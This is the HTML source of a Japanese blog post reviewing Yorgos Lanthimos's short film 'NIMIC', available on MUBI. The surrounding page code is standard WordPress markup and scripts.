

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/18747
body_size: 13190
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「NIMIC」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/18747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/18747" />
<link rel='shortlink' href='https://kingink.biz/?p=18747' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F18747" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-18747 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-18747" class="post-18747 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「NIMIC」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/18747" rel="bookmark"><time class="entry-date published" datetime="2021-01-11T21:44:12+09:00">2021/01/11</time><time class="updated" datetime="2021-01-11T21:44:12+09:00">2021/01/11</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="800" height="600" src="https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon.jpg" alt="" class="wp-image-18748" srcset="https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon.jpg 800w, https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon-560x420.jpg 560w, https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon-150x113.jpg 150w, https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p>先日「<a href="https://kingink.biz/archives/18369">FAMILY ROMANCE, LLC</a>」を無料公開していた、アートハウス映画を扱う配信サービス<a href="https://mubi.com/">MUBI</a>が3ヶ月間で100円（ドルでなくて円で請求）という大ディスカウントをやっていたので早速加入。海外の配信サービスにありがちなジオブロッキングもなく、日本からサクサク観れて意外と快適。カタログ方式というよりもキュレーション型なので、観たいものを検索するというよりもオススメされたものを観るような感じだが、世界各国の聞いたこともないような映画がいろいろ観られるようなので結構面白いかもしれない。</p>



<p>それでまず観たのがヨルゴス・ランティモスの新作短編「NIMIC」。10分ほどの作品で、マット・ディロンが演じる主人公はニューヨーク？に住む一家の父親で、オーケストラでチェロを弾いている。ある日彼が地下鉄でとある女性に声をかけたところ、彼女はそのまま彼の家にまでついてきて、さらには一家の父親であると主張する。主人公の妻子も誰が父親であるか判断できず、ついに主人公は家を追い出されてしまう…という内容。</p>



<p>アイデンティティの喪失とか実存的なホラーといった難しい説明もできるのでしょうが、単純に不条理な作品として興味深いものであったよ。魚眼レンズで撮ったような映像もいい雰囲気を醸し出している。おれ最近のランティモスの作品ふたつは初期の作品に比べてあまり好きではないのだけど、この作品は家庭の雰囲気が「<a href="https://kingink.biz/archives/5697">DOGTOOTH</a>」っぽいところがありました。</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="NIMIC | Official Trailer | Exclusively on MUBI" width="648" height="365" src="https://www.youtube.com/embed/9I4smRm1GVE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/18739" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「Bloody Nose, Empty Pockets」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/18751" rel="next"><span class="post-title">「HAM ON RYE」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
